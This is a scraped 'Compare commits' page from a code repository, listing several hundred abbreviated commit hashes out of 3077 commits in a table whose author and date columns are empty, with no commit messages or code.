Compare commits
3077 Commits
| Author | SHA1 | Date | |
|---|---|---|---|
| 7ddae49fab | |||
| aa5958f1f5 | |||
| 193d15381e | |||
| 05c389a6d5 | |||
| 8fa15cb92a | |||
| 443f26410e | |||
| acce929575 | |||
| 71b9b5c2e7 | |||
| 13769529e2 | |||
| a2e15235b8 | |||
| 3a99212859 | |||
| 7cc9d663dc | |||
| f5dded2274 | |||
| 3431d97c64 | |||
| c58309ca3d | |||
| 87b1facc5b | |||
| f2462fb216 | |||
| 8abedc5a99 | |||
| 69c68823d2 | |||
| d2ee5a838a | |||
| 4e40ae5d92 | |||
| 73e826486f | |||
| 659138d6ef | |||
| fb04106c2f | |||
| ac4159b657 | |||
| a933e10252 | |||
| 339c1941ef | |||
| a69ce8ae04 | |||
| 63448ff0bd | |||
| 9cb3d3e091 | |||
| e1b4d17de6 | |||
| 01263e5f91 | |||
| a2675c13e8 | |||
| 2c391e9edc | |||
| 068824aa31 | |||
| 64cc47d654 | |||
| 32b489408e | |||
| fa7b711d60 | |||
| 12095f9174 | |||
| df86b0c7c2 | |||
| 5ad2190c40 | |||
| cc721fd64f | |||
| 9ce3dc45f7 | |||
| 24d14f8816 | |||
| 8a8dfafcc3 | |||
| 14f4de1f0c | |||
| fc462d2465 | |||
| a70cb25824 | |||
| 7c682af98b | |||
| d1e48b1358 | |||
| d0778c7a54 | |||
| 7da99f72b8 | |||
| 58cc9ca403 | |||
| 9ee83e2657 | |||
| 3a6293357e | |||
| 83bd9bc3e4 | |||
| 15bb690308 | |||
| 7be36a772d | |||
| 32a9719543 | |||
| 9905f6ede6 | |||
| 30809787c4 | |||
| c4c551fdef | |||
| f8abaee104 | |||
| 7d330da7b2 | |||
| f13cd0e91c | |||
| d612962ef4 | |||
| 919e5212e7 | |||
| c008edd200 | |||
| 640a9e2021 | |||
| 26ff912291 | |||
| 66f04a95b7 | |||
| 1b9b1c5a92 | |||
| 4616e62543 | |||
| 03a30d80ef | |||
| 49d5d2abf8 | |||
| f45d9b295a | |||
| 0ed3a65f3c | |||
| e24a81919a | |||
| bf13ffc692 | |||
| 4747b7c676 | |||
| 377c019d99 | |||
| a2e6b96c43 | |||
| b0f96fd755 | |||
| 69f0234e48 | |||
| 235993dd4c | |||
| fb73be7e35 | |||
| b0bad9fc85 | |||
| 665d011116 | |||
| c0b42ff7a2 | |||
| 5986bc98f1 | |||
| 94796f5c91 | |||
| bcc45e5183 | |||
| 8795a1afc9 | |||
| 0d9e0636b3 | |||
| 33fbd52d8b | |||
| 9d29c33882 | |||
| dce8bdc19a | |||
| 16dd4fbb6f | |||
| d53da9a83a | |||
| d91a9a0468 | |||
| 29732b9fc5 | |||
| 3aeeede4a6 | |||
| 81fd2ea8a8 | |||
| 67821e32c4 | |||
| 2b223798c7 | |||
| dceaf1d47c | |||
| d9b121b50d | |||
| 0785e535aa | |||
| 9416b9ead4 | |||
| 6fd25de569 | |||
| 1a598b747d | |||
| dcf10c7ed6 | |||
| 9cb419ae8c | |||
| e7d2b73600 | |||
| d49f3756ff | |||
| 59fff3d7fe | |||
| 362ba1b235 | |||
| e6a741011f | |||
| 894ce6b72b | |||
| f0f4da2b1e | |||
| fef88f27eb | |||
| 2111865acf | |||
| 2c9e2f79d9 | |||
| 09e660faa6 | |||
| 7bfc47f08a | |||
| 2ed72007e0 | |||
| bccc17e4ae | |||
| b790d697ac | |||
| 5100767985 | |||
| 33b3d6efcc | |||
| b23b7d8e5c | |||
| e0e8ac3b7c | |||
| 37dfc79547 | |||
| bb04041c93 | |||
| 77b7cf4f65 | |||
| 72111a9677 | |||
| 5b48bae4b0 | |||
| ebf8a84b68 | |||
| 6c76442639 | |||
| 94c34200f1 | |||
| 8bc80c26c1 | |||
| 45d13bf85e | |||
| 8a46b2b125 | |||
| 2f083b03dd | |||
| 1b66f4a9de | |||
| a30c0a1150 | |||
| c3ebe87196 | |||
| 358f44f259 | |||
| 9e5ef4b782 | |||
| aa1e4dbf5c | |||
| e026c74108 | |||
| 35fec19faa | |||
| 8951b2a0d2 | |||
| 92e41b2678 | |||
| 61f5879b2f | |||
| 0cc1ad10ed | |||
| 1133f76722 | |||
| 94fcd808fb | |||
| 62481f0159 | |||
| 7c575223a2 | |||
| f6d8cc01fa | |||
| 1710b98ba4 | |||
| 6d78a54e61 | |||
| e65083c092 | |||
| d3ed1e3e98 | |||
| 13bf1b7711 | |||
| f0b85c9f73 | |||
| a96827a823 | |||
| 02320dd76f | |||
| b9fa36c89b | |||
| a0984ae911 | |||
| f74eba731e | |||
| 49371ef119 | |||
| a14780d024 | |||
| 6cf3c0491f | |||
| a67379d1e1 | |||
| 77f0d90bf0 | |||
| 7e68c42876 | |||
| e6978d7ef9 | |||
| 571504642a | |||
| a0d6431ed5 | |||
| ab348ecafc | |||
| 2d1b378a18 | |||
| 5eb2884c7e | |||
| 0752602890 | |||
| 2ae50e9304 | |||
| 18fa28f96b | |||
| 67d43bcc15 | |||
| 9b1fec069f | |||
| ba76eabc72 | |||
| 966ae4a6a3 | |||
| 3ae4eb3dce | |||
| 610d4d86d2 | |||
| 21d9f06373 | |||
| ee77cc8e78 | |||
| dadd0fef89 | |||
| 534e945cd0 | |||
| a810d37c47 | |||
| 0585553100 | |||
| fdedcfa600 | |||
| 9ef5822d3a | |||
| 6208f8795a | |||
| f6b032b744 | |||
| 93290e1fa6 | |||
| 74669f4052 | |||
| f4bfad0439 | |||
| 5f204257a5 | |||
| e2c169d7d3 | |||
| 3144a1aede | |||
| d3f68d0fe4 | |||
| 673a5303c5 | |||
| de4008984a | |||
| 02bf9561e5 | |||
| 996598bfc8 | |||
| 9442012abb | |||
| 83a8f87438 | |||
| c04e8d73c3 | |||
| 8b75401fcf | |||
| 510d119579 | |||
| b794c88433 | |||
| 27b6c8a55b | |||
| 09c5b906af | |||
| 0b61092fe5 | |||
| 3c4e528d3b | |||
| 7e1e1f593f | |||
| 3e00adf61c | |||
| 7323447c0a | |||
| a5c30be10b | |||
| b9ead300a8 | |||
| 8c1968e01c | |||
| f5f010a1b0 | |||
| 58033cbaa2 | |||
| 9a75fa681a | |||
| 072f35c270 | |||
| ef2ed891d4 | |||
| 85ef2b602e | |||
| e7628d0c24 | |||
| c2d101a06b | |||
| f407da63e8 | |||
| bc9986f72c | |||
| 798e5cce61 | |||
| 4c1ce8834e | |||
| 5bda3b4b9d | |||
| da4e960eb0 | |||
| 3c8390a1c7 | |||
| 0ec97aa447 | |||
| 03e0b9098c | |||
| 3e10ec5fc9 | |||
| c396ad0436 | |||
| 3508ba23d9 | |||
| e3ffa39e57 | |||
| 4f0f63e3ea | |||
| 06f5518953 | |||
| 1795edfa29 | |||
| d8df8a3422 | |||
| a2edcda819 | |||
| 95bb6ad71a | |||
| a5253c5674 | |||
| dcd0918694 | |||
| 198f3905ae | |||
| fe59099678 | |||
| ce8033714d | |||
| c2e2a4fe2c | |||
| f14d6ffe13 | |||
| a72769909b | |||
| 17272209cc | |||
| 1255c4a059 | |||
| 0f0d6a233b | |||
| eb49949639 | |||
| 24d1d37a93 | |||
| 3728df544e | |||
| 14b233f957 | |||
| 4918ecf826 | |||
| e118ff1509 | |||
| 08fbce5220 | |||
| a946bdb67c | |||
| 30b8fd4d4a | |||
| 2544b1a4cc | |||
| 3d883cd5e5 | |||
| 96a0fca456 | |||
| 6e64d74a56 | |||
| cada3cdf52 | |||
| 53fd5c9d14 | |||
| b0f329a238 | |||
| a987065eae | |||
| 1ce860a371 | |||
| 5ba3301d16 | |||
| 19d8527275 | |||
| c6b6021df3 | |||
| 963a4d29ec | |||
| 3a09337935 | |||
| 201385f111 | |||
| a9e45dc0a1 | |||
| 9c5f64d692 | |||
| f10ed189e9 | |||
| ca32a15f8d | |||
| 69ed4be81d | |||
| 67dbb34769 | |||
| e11840c2a5 | |||
| bc838f993c | |||
| daa10ea735 | |||
| 6ba06f2e74 | |||
| 61fd7334b7 | |||
| 03c410215e | |||
| 38700737aa | |||
| 3f689ccae9 | |||
| f248f20b9e | |||
| 2a520606f7 | |||
| 485c51c88c | |||
| febe38e1ce | |||
| ff500dd9fb | |||
| d86f9427c9 | |||
| ea41644e73 | |||
| b3d386bdb4 | |||
| 93cdba483d | |||
| 9101b4fba6 | |||
| 2a50368591 | |||
| 7267c504c3 | |||
| 905fb73b7a | |||
| e5c9439974 | |||
| 926398dd6f | |||
| 8474462458 | |||
| a9197c482f | |||
| bb5bc942ab | |||
| e95bd3b6f8 | |||
| 0fcc94f08e | |||
| d4cf660e61 | |||
| 593945ee61 | |||
| 16b27ae270 | |||
| 45480373a9 | |||
| 7e1560ff26 | |||
| 0d493bbc54 | |||
| a94d36248b | |||
| d0fe87fbf6 | |||
| 78dc43efa5 | |||
| c4d463e921 | |||
| 53f3b70b33 | |||
| 7701ea1bc8 | |||
| 151fdb7ea5 | |||
| d1e9039af4 | |||
| bfdbb909fd | |||
| bc49826766 | |||
| fe6bfad8fb | |||
| cc8321e8c8 | |||
| 6a011fe1ee | |||
| df7483af6c | |||
| 89d07c472a | |||
| d63a79b35f | |||
| f2e3480469 | |||
| 686ef94e37 | |||
| c725a713af | |||
| d447bbc3dc | |||
| 42d70bb2a2 | |||
| 9a5f393e0b | |||
| 488977bec7 | |||
| 0270a09d10 | |||
| ea8cf7b71e | |||
| 710ac48d26 | |||
| c6d98a537b | |||
| 182797fcbb | |||
| bec08f5f3e | |||
| 5f75479bb0 | |||
| 04e09267cf | |||
| a2a69f58a7 | |||
| 288a35f701 | |||
| a0f91d93ad | |||
| 6a1d26aa80 | |||
| 437f11bf56 | |||
| b0696343a4 | |||
| 645562a7de | |||
| 5769519d2d | |||
| 190d5c3843 | |||
| be5cd6e26c | |||
| 97f523b1b1 | |||
| 234ef7cd6d | |||
| a870b1df71 | |||
| ce17c434ae | |||
| e592736833 | |||
| 5e2a3a6f65 | |||
| 1b77d01f23 | |||
| 749423da02 | |||
| 2c1b6eddfc | |||
| d69f344b30 | |||
| 2e19c9ec83 | |||
| 242656bc07 | |||
| 7b1f5c1728 | |||
| efaeb1b80e | |||
| 2eafba3b11 | |||
| be2fe15116 | |||
| ff00202db7 | |||
| d8447e9708 | |||
| 0e6f6cdbbe | |||
| 8fb8b00539 | |||
| 149566b30e | |||
| 8c215c758e | |||
| 20e4b3e71f | |||
| f10871a776 | |||
| d15e27fc9e | |||
| 161083e6e4 | |||
| 632a3bd0da | |||
| 3e582ecd67 | |||
| 4d9f5e14e8 | |||
| 1e90d10531 | |||
| b2bd40ef03 | |||
| 6d1a905206 | |||
| ca846fa8c1 | |||
| 314fb755c0 | |||
| 534bd1fcd2 | |||
| c2d49384c0 | |||
| 67df4ea672 | |||
| 1b09ecfd04 | |||
| 62d3d9bc9a | |||
| 1d4c0bedfc | |||
| 9d3981723b | |||
| e01d9e701b | |||
| 3690bafeb6 | |||
| b135367730 | |||
| e54d6857ea | |||
| c8a8e1ccd4 | |||
| 1693a3c787 | |||
| 301754c648 | |||
| 9eca457358 | |||
| 9150f0bc3a | |||
| 46db23c35e | |||
| 887a84ecf9 | |||
| c23cb63c6e | |||
| fb4acd53b5 | |||
| 27a2ef6945 | |||
| 296a0654da | |||
| d46f0cec48 | |||
| f5a85890fd | |||
| 84b229d393 | |||
| cd69e2a1d9 | |||
| e7ad8d93df | |||
| f5717e2a17 | |||
| 12d1ec8769 | |||
| 3a87dfac8a | |||
| ddb6782d8d | |||
| e5e1ce7816 | |||
| cd38077974 | |||
| 788244150c | |||
| 82d8b92e24 | |||
| f96ad15dfa | |||
| 9d33ebd54a | |||
| efdbf5716c | |||
| 2fde21a621 | |||
| 7a120ef60b | |||
| b9db589105 | |||
| b61a5e5f75 | |||
| e2a008eade | |||
| 256096dd03 | |||
| 30bebdba26 | |||
| db4de72be8 | |||
| b4e555c7cc | |||
| 769b4ab5dc | |||
| 58a56a2b24 | |||
| d58cb9f9c8 | |||
| 9acafb7797 | |||
| 983434aff6 | |||
| 5c416c971c | |||
| c92bc38a86 | |||
| 760aba0ace | |||
| 763448c971 | |||
| d6b9165c7c | |||
| f14f70d3e6 | |||
| e094a55ff2 | |||
| 62d45870dc | |||
| 4bd8690370 | |||
| a61db036d7 | |||
| 1d2443ce1e | |||
| 8d64cb9b6b | |||
| ca590c7aff | |||
| 177f720f80 | |||
| d66bb4058e | |||
| 935340ab2a | |||
| de0826f353 | |||
| 4ace8e39c1 | |||
| bbb032b83d | |||
| ddfc554026 | |||
| d54046fc1b | |||
| 3e73f5efe4 | |||
| 24b5f8a332 | |||
| 7a89542b28 | |||
| 348c955253 | |||
| b9b242391f | |||
| a681f7ac46 | |||
| 6cd9fa81d6 | |||
| 4e302dc42b | |||
| 95ce79b418 | |||
| 2bb2b73dc2 | |||
| 080e25ee6a | |||
| e0c59ede5c | |||
| 1c69dfd5df | |||
| a42ae5280b | |||
| 4374edd37a | |||
| 8f9a849591 | |||
| 477f7313a2 | |||
| 26e5fc99de | |||
| 98eaef20b3 | |||
| 07acf7bd37 | |||
| 5e636c8c84 | |||
| aa60b4efc0 | |||
| f8bf996233 | |||
| b0864e17cc | |||
| 518e7b3cd6 | |||
| 806455abbc | |||
| 33fa4d1424 | |||
| 52fb91f2ba | |||
| a94389fb76 | |||
| 6bd8fb14d0 | |||
| c7d0a1b2a8 | |||
| 0a1fb600a2 | |||
| 27238abfdc | |||
| 8ba7e9ca62 | |||
| 990ecdd097 | |||
| 8ac2a27596 | |||
| a8b34bae67 | |||
| af06429629 | |||
| c069d940a9 | |||
| bea6259560 | |||
| c45c01f888 | |||
| 66292a5f28 | |||
| 071eb14e4e | |||
| 855aa3c521 | |||
| 97eb04a1e3 | |||
| d1baf9677e | |||
| a4a0a3ab23 | |||
| 9745385346 | |||
| 537be9054d | |||
| 4ba3c95e8a | |||
| 5368536d1a | |||
| 0052da9d15 | |||
| b2e38eb582 | |||
| 9bd687edcd | |||
| 84c9e95073 | |||
| 37fd5dee27 | |||
| 6e4ec6fbf3 | |||
| f26133bef0 | |||
| 736511f930 | |||
| e75bd31a70 | |||
| c087ef3fa7 | |||
| d7ecb08eca | |||
| 6066bd87cb | |||
| f08349982d | |||
| 786d59d360 | |||
| 2228cef857 | |||
| f69facc96b | |||
| 27456ab1a6 | |||
| 841d488667 | |||
| cd351a22b1 | |||
| 2443d38a8d | |||
| c578fde89c | |||
| 39284d4263 | |||
| 22a09b4f1d | |||
| 06f0e2ee92 | |||
| 3dc6e3d2fb | |||
| 28068cd85c | |||
| 33524c0cbf | |||
| 8ea1f5acc2 | |||
| eda50d2a20 | |||
| 5a26aa602e | |||
| 7598c9ec80 | |||
| 4d3e641a09 | |||
| bba98d4f16 | |||
| 37a06756cc | |||
| 586f2443af | |||
| 5bcdaa50d6 | |||
| 1abe6ad32b | |||
| e74a8f38e9 | |||
| 38d81106fe | |||
| c70ab56c90 | |||
| 178bc3fe50 | |||
| 935403d937 | |||
| 06cbf9a86c | |||
| 9a64e3cd38 | |||
| 1d7e74b5b6 | |||
| 4338a02bbd | |||
| 26a83d5d5c | |||
| c8a541c187 | |||
| 138c951052 | |||
| 6e8e6676b2 | |||
| 0a91db968d | |||
| 9e51507e71 | |||
| 86dbac3466 | |||
| b0cdb8f5d2 | |||
| 3326d86db7 | |||
| 2e426ae573 | |||
| 7bbe84dd85 | |||
| 88f8b7174c | |||
| 14e0ebe7f6 | |||
| 43fabcad53 | |||
| 43501cc92c | |||
| f3fa41858e | |||
| 02e6e3feda | |||
| c83ec8ea04 | |||
| 43ecb41575 | |||
| d300ddbb81 | |||
| 11e0bd1375 | |||
| 3d1eba2b22 | |||
| 7fd489c390 | |||
| 5f07bfe183 | |||
| d488dab6f5 | |||
| 897c51d1c2 | |||
| 29196416ad | |||
| f05f2b1846 | |||
| f8523cb3e2 | |||
| 28338ace57 | |||
| eabc59e5ed | |||
| a765c1d994 | |||
| 9bd98f9942 | |||
| 6e2a7001a9 | |||
| d79ad5efca | |||
| b7d8fb1ee4 | |||
| e7061439ef | |||
| 3fcdbd9402 | |||
| 114290cd94 | |||
| dce83ad859 | |||
| 53b2db78a0 | |||
| e65e7e21f2 | |||
| 6fad6f8e8d | |||
| 0e4fcd7379 | |||
| d50ed2eb37 | |||
| 9c90741a79 | |||
| 97dd5e2239 | |||
| 92129415ad | |||
| c19836b7d5 | |||
| cfea0db83c | |||
| 3cc8e163e3 | |||
| f43443240b | |||
| 9906c931a2 | |||
| fc08076240 | |||
| 57d0e318cb | |||
| 0a20a217dc | |||
| aec83d54cd | |||
| 5487552afd | |||
| df3107a99f | |||
| 602865ef70 | |||
| 482e146a6e | |||
| d8bb3aaed4 | |||
| de5f335618 | |||
| 0c34c2559e | |||
| d579c2358b | |||
| 27ae6c4edd | |||
| d222d4b243 | |||
| 8f80d9b8b6 | |||
| c21c346549 | |||
| ea1f3d60f1 | |||
| 99d633c478 | |||
| 4e7a609976 | |||
| 1f95519bd8 | |||
| 12cbcc9729 | |||
| 62a912d475 | |||
| 8eca964ced | |||
| eda222434f | |||
| 22cf22fe53 | |||
| f151c511bc | |||
| d3febe3284 | |||
| 46b6368597 | |||
| 437797d56f | |||
| dd7cc7291a | |||
| db38cce8d6 | |||
| 4a8b64a12f | |||
| d1cdd2cd57 | |||
| 93fa66bfc5 | |||
| 1da359ee01 | |||
| 2c8b01dbec | |||
| 896c8aacae | |||
| 898f94320c | |||
| f3fdcf4343 | |||
| 82857c0a36 | |||
| b65c49aa25 | |||
| 7eba463769 | |||
| 1e50ca7d30 | |||
| 9baeca3c2c | |||
| f726967ba7 | |||
| 5e7c821d6d | |||
| d3c04b13dc | |||
| 9d3da31411 | |||
| ff10ae7b5b | |||
| cd41d9c3c9 | |||
| 34570fbda4 | |||
| 992946b565 | |||
| 0608025e26 | |||
| b608f7fed7 | |||
| 0cfcaa3aa0 | |||
| a6f7c0c0de | |||
| 9d08b29358 | |||
| c730eb0021 | |||
| baa33df45d | |||
| 921e3142c5 | |||
| ae065530f1 | |||
| 7e6ef0d713 | |||
| e001839dcb | |||
| 7d125c9741 | |||
| ffa23ba850 | |||
| 0e0bdc4f98 | |||
| 2e887a8d95 | |||
| 87dc75b5ee | |||
| b4689dfa2d | |||
| f401f48138 | |||
| a47e4d42b5 | |||
| 60fcaf06a2 | |||
| b5e465641b | |||
| 1eaf66dab1 | |||
| 82c25ebd88 | |||
| 5877c79538 | |||
| 0dc53c46d4 | |||
| c59b3835f9 | |||
| dc21773f10 | |||
| 3c70f37dbe | |||
| 959689d5de | |||
| 5f6a0746a6 | |||
| a69d941a72 | |||
| 4ceb542fac | |||
| 42a2a77a7e | |||
| e4f760691e | |||
| a14a2fe8d2 | |||
| a5e25f5a42 | |||
| c79f293e52 | |||
| eb64d47b31 | |||
| c819540d88 | |||
| 1f9fb97c4e | |||
| b79a441a16 | |||
| 24d002b9e0 | |||
| 86656b77ee | |||
| 6656376a41 | |||
| cd65d69cd9 | |||
| 0ce7ee6acd | |||
| 0e0690276f | |||
| 55d1efc18b | |||
| c9f39def13 | |||
| 1e244ddaec | |||
| 8fe7417d1b | |||
| b461f4ede8 | |||
| 45ef9f9324 | |||
| 27d889a599 | |||
| f6581b9518 | |||
| d1afe60262 | |||
| dada2abaad | |||
| a21907fcc6 | |||
| 1a468fa210 | |||
| 4434e37a09 | |||
| 0a025123e9 | |||
| 2a739ed5eb | |||
| 3df276230a | |||
| 66d3b1cd59 | |||
| b95c708eec | |||
| 16c95c4e85 | |||
| 2305da2638 | |||
| cc21e5e50d | |||
| 9f17dda98c | |||
| 788d944e66 | |||
| bdad038e70 | |||
| da39015941 | |||
| 480bd6a12d | |||
| 0fea9ab5b8 | |||
| 24b1235cf7 | |||
| af62fb48fa | |||
| 796041ddf4 | |||
| b5fb4800af | |||
| b65f87e0c1 | |||
| cc7dd2179a | |||
| 271daa67d8 | |||
| dcce728012 | |||
| 0b1efd0fe9 | |||
| 01c1a65f85 | |||
| 5970984563 | |||
| 884b0ec897 | |||
| d43e071a7e | |||
| e65fa7eb26 | |||
| 65643ff40c | |||
| e334217636 | |||
| 8db34ea91b | |||
| 3ef01c468f | |||
| a7cbdddbb1 | |||
| 19618d9bd2 | |||
| 2007583c29 | |||
| 0882b62cf6 | |||
| 394d54fae3 | |||
| 4cbf4d9301 | |||
| e21cf15854 | |||
| b55f5f12aa | |||
| c35950c2c5 | |||
| a77931c479 | |||
| e5e8c19575 | |||
| 70fc0b3375 | |||
| a17d29b6a2 | |||
| 78a7e8ae96 | |||
| 18fdbfd917 | |||
| 16a00ea338 | |||
| 599bfa00be | |||
| e193c33ec3 | |||
| d472ec8dac | |||
| f043e4b9b4 | |||
| 10a0d43da4 | |||
| 3a6280e556 | |||
| 7ffbecefa6 | |||
| 48e0610bae | |||
| 92e0522524 | |||
| f761743f0f | |||
| 4d40c6224b | |||
| c57391501a | |||
| efb3fe8b43 | |||
| ef07ac9b54 | |||
| 0dab52ef35 | |||
| 11a3ff3e21 | |||
| 59cfb3cc3a | |||
| 01fd457583 | |||
| 661e2a680b | |||
| 812a0b78e2 | |||
| 11913f3b1e | |||
| 97a700fafc | |||
| 0a3d3074a5 | |||
| 7f63a5be06 | |||
| e4b77616fa | |||
| 1f17b07746 | |||
| 1663bf3184 | |||
| 07ab8b294f | |||
| 8cb1821717 | |||
| 231ad83773 | |||
| 2f9598e89a | |||
| 178ec83edc | |||
| 0d1f4c1d2e | |||
| a1d7bb62a9 | |||
| d417f43b8d | |||
| daf38ceb62 | |||
| 5e5922a1c4 | |||
| 0d6dcb6dc8 | |||
| 9ba8e3a803 | |||
| cc1614be72 | |||
| 51f2261921 | |||
| 2955a2f6ac | |||
| 80889b2b86 | |||
| a8e77217b5 | |||
| 7797a52bd2 | |||
| 7049c1aaf6 | |||
| 5b51c338fa | |||
| a0e1de9805 | |||
| d2b1d97b62 | |||
| 2ca508c08e | |||
| 5c6530d9e5 | |||
| c49234fc48 | |||
| 06702abec0 | |||
| 35017886b8 | |||
| dacbc26c91 | |||
| 63ca46bc0c | |||
| 2cb1eb9fb3 | |||
| 0e1ae86511 | |||
| 62d8c01899 | |||
| 88e96bab22 | |||
| 283aa6156c | |||
| 822ad64c62 | |||
| 96215a586d | |||
| d27edb46d8 | |||
| f1b7627f44 | |||
| 5f23462c78 | |||
| 9e7c353a2b | |||
| 29050882a7 | |||
| ba7f1ea486 | |||
| 7989005a12 | |||
| 18b2c32c78 | |||
| 94d7d766c8 | |||
| b524e5676f | |||
| 38e116d5be | |||
| 5460e35e84 | |||
| 059c3cd091 | |||
| 41e22992ff | |||
| 0e5dceb922 | |||
| 1c8c3dd675 | |||
| a92ffe4486 | |||
| be4d5d90bb | |||
| eab6bc303b | |||
| fade2c76b5 | |||
| 307dcc9b19 | |||
| c196d9b733 | |||
| f49bf7b09a | |||
| 41058775b3 | |||
| ddd7a0db80 | |||
| 9663d3378f | |||
| dc5fefcb20 | |||
| 42b2f306d1 | |||
| bfd51c0034 | |||
| 2efcb8d5cd | |||
| 8a156abdb4 | |||
| b1f902006d | |||
| 6ed05df308 | |||
| b64e843d9f | |||
| f69dedf40b | |||
| bed04f3529 | |||
| 0ca7581b67 | |||
| 2dc04709e7 | |||
| dac3cbcbcd | |||
| 498a94a9c0 | |||
| 2fe92f9325 | |||
| 7e67a9bf35 | |||
| 9aa26d1208 | |||
| 1bf75e338f | |||
| 513f2dac9b | |||
| dee523f9e7 | |||
| b13b3b3d77 | |||
| 8ad94e5484 | |||
| 2d5fa912c3 | |||
| e355bc783c | |||
| 96859ba492 | |||
| 907bedca34 | |||
| b2640d40ee | |||
| c43df01e9e | |||
| 1fdcde9d03 | |||
| 1e348e0a90 | |||
| 8a86cad4a0 | |||
| 10e6c7a242 | |||
| 0b65266ac1 | |||
| ffee2a5a43 | |||
| 2c92d17ed9 | |||
| 41776f093c | |||
| 89d010a533 | |||
| 772a24cb25 | |||
| 54036d1f60 | |||
| 5d1c4dafa1 | |||
| aeb6247e8e | |||
| d13c463421 | |||
| 07cbe426e2 | |||
| 8fac591f7a | |||
| 372a0be0e1 | |||
| 091481b783 | |||
| 938173feb3 | |||
| d951c37e6f | |||
| a32d4c2a20 | |||
| 2fb89f47c2 | |||
| 37e0c7d017 | |||
| 10e591ae24 | |||
| f424887536 | |||
| ad80baa71e | |||
| b6bce114ea | |||
| 9d09e7c2b7 | |||
| d366666418 | |||
| a7274afd46 | |||
| 0b513d6c51 | |||
| 277d7dcff2 | |||
| 2382d7530c | |||
| 15eeceef1f | |||
| c4057f161e | |||
| 2ef43ab7d0 | |||
| 17c26b098b | |||
| 4fa657d6eb | |||
| 528b294536 | |||
| a886177b96 | |||
| 0bd2a295d0 | |||
| 7af4297e86 | |||
| b710cfae95 | |||
| 2cc1373a5f | |||
| 18b5ddbfdc | |||
| 768d104f12 | |||
| d4057f5f27 | |||
| d7a27b7cd8 | |||
| 99cf54977f | |||
| c79c9fc280 | |||
| 8c560f81e8 | |||
| e89bae5b51 | |||
| 50853fe109 | |||
| 94e36a2160 | |||
| 428ce72108 | |||
| 26f869f860 | |||
| fb745f78cc | |||
| 5d49367726 | |||
| fef9a23692 | |||
| 5566e3b4bc | |||
| d631448cbe | |||
| 189db5ec7e | |||
| 5a40c6dc00 | |||
| f48ed5027f | |||
| 0202b78fd9 | |||
| 50281473f1 | |||
| c6fd9a4b08 | |||
| 79adcf7904 | |||
| 89fef9f9fe | |||
| 7d6f307811 | |||
| 9ba9690c14 | |||
| f4ae295572 | |||
| be1fa2ae95 | |||
| 0533167418 | |||
| ce22c58a1d | |||
| 140bf04d87 | |||
| f379f56b86 | |||
| 95b99ce5cf | |||
| 0ac11a58da | |||
| 476281d4bd | |||
| cbbd4fc517 | |||
| fbc77f7576 | |||
| 016e2bdf15 | |||
| b855b80d9f | |||
| 09a766aed6 | |||
| c2729841cc | |||
| 09994b3e51 | |||
| 3d3dcc503f | |||
| 3887fb41b1 | |||
| 65f9b62c52 | |||
| 8421b1a956 | |||
| 35e48c83bb | |||
| 3028e58589 | |||
| 2e84c6ea18 | |||
| 6592a0cc53 | |||
| ac9c6174c6 | |||
| 7985eafda0 | |||
| b5b8630a5b | |||
| 88c10de36f | |||
| 73cace16a3 | |||
| 13d7c5445a | |||
| dc0f254c0e | |||
| ff4db5daea | |||
| f7fb147e59 | |||
| 68614bcc3b | |||
| 1bd4a8d752 | |||
| 854df7e93b | |||
| 43575e91c8 | |||
| 13a4339274 | |||
| 88809873f6 | |||
| a89c966bbc | |||
| e06511cb42 | |||
| e0046ef8f2 | |||
| 938342793e | |||
| 93df021c4a | |||
| dbd6129ec4 | |||
| d108cd0da9 | |||
| 613c37f9d8 | |||
| 2379194ed0 | |||
| 593ddd8ac4 | |||
| 6be25a00b6 | |||
| 14d484aac0 | |||
| eff9c9b914 | |||
| 2364b3f46c | |||
| 7b781ca12f | |||
| 2d43da2a39 | |||
| ec9ee2baa7 | |||
| bbb683f8c8 | |||
| 2d6d2a811d | |||
| 8e94fd55db | |||
| 8528a62691 | |||
| f601c49ba9 | |||
| 15ffea8467 | |||
| f736b0192f | |||
| 3dbb63241c | |||
| 41457b21d9 | |||
| 3eb9bda8c5 | |||
| 797b22c41a | |||
| 903abd2110 | |||
| 84c6b752ea | |||
| d986d27218 | |||
| 2f7cce9e41 | |||
| 941dd6e6ec | |||
| bf4d0bf6ee | |||
| be95c0e17e | |||
| 6c066a97ed | |||
| 5458dcaa12 | |||
| 8272d556e6 | |||
| e2a8560ae0 | |||
| a7e12bfa50 | |||
| d34ab2bd98 | |||
| f5e950cb75 | |||
| 83540f3a37 | |||
| a4c38a2be6 | |||
| 5d5ee4da36 | |||
| 7c60f1cae8 | |||
| 8713313aca | |||
| 77526bd6f4 | |||
| 632f1a1205 | |||
| d85e569705 | |||
| 3d0a7313ef | |||
| a91a14441d | |||
| 08a89d7e71 | |||
| da709b1ee4 | |||
| e216d343c2 | |||
| e37b27d3bd | |||
| 93ce10f511 | |||
| 5f5a2e7508 | |||
| 93c96209c0 | |||
| d494eb046d | |||
| 8e561c4eb5 | |||
| f70043bf4e | |||
| 53a97f8118 | |||
| 253ddef06d | |||
| 6211fea29f | |||
| 072080f5b5 | |||
| a4da09111e | |||
| 6e1fb5f143 | |||
| d7ae3bd20c | |||
| 61a4fa61e5 | |||
| 5706e901d4 | |||
| 9d2b706d92 | |||
| e5e5faf084 | |||
| 9a4a6fbca5 | |||
| eaf7161cae | |||
| f3a3357cd7 | |||
| 96fea955d0 | |||
| 7981672716 | |||
| 368adc26ef | |||
| d5d4716b1c | |||
| c082ccd337 | |||
| 1ae689ce5f | |||
| fe773c0422 | |||
| d1e2c75b3e | |||
| 73bd6c43fe | |||
| ffebf48242 | |||
| 2d55b0d2e7 | |||
| 7d3653280f | |||
| 3b1b6dd011 | |||
| eb863048f0 | |||
| 8cfcfe36aa | |||
| ceea94c368 | |||
| 09983771c8 | |||
| 7cbefaf43d | |||
| 8133933d5a | |||
| 703dc79710 | |||
| 94b46209d9 | |||
| 9c32b45ca2 | |||
| 637b9ab51d | |||
| 65039a5091 | |||
| bdabebfb3c | |||
| 3d851ca668 | |||
| 80770125b5 | |||
| 02b8d436c8 | |||
| 60b13413e9 | |||
| 3f820a1ee6 | |||
| 2d3588c0ad | |||
| 1313efc70f | |||
| b2b88fe902 | |||
| 887d1e0963 | |||
| 240f0be850 | |||
| 89b90046b3 | |||
| 956e01e428 | |||
| 090b80eea7 | |||
| fdee7e4e57 | |||
| 384a71b06a | |||
| 85bd740640 | |||
| 59f0d463dd | |||
| 7e7881fbfa | |||
| f6d21abb51 | |||
| ec68e57089 | |||
| c61f34ed16 | |||
| ffd2a4621b | |||
| 8627cb2c35 | |||
| 00d0d2cf15 | |||
| 9fa8931b77 | |||
| 957042f0a3 | |||
| df42399f61 | |||
